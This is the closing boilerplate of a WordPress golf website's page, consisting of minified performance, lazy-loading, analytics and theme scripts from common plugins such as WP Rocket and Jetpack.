var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.canadagolf.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='ct-mission-news-js-js-extra'>
/* <![CDATA[ */
var mission_news_objectL10n = {"openMenu":"open menu","closeMenu":"close menu","openChildMenu":"open dropdown menu","closeChildMenu":"close dropdown menu"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-content/themes/mission-news/js/build/production.min.js?ver=6.0.11' id='ct-mission-news-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.3' id='heartbeat-js' defer></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.0.2',blog:'65051524',post:'0',tz:'-5',srv:'www.canadagolf.com'} ]);
	_stq.push([ 'clickTrackerInit', '65051524', '0' ]);
</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.canadagolf.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769586091 -->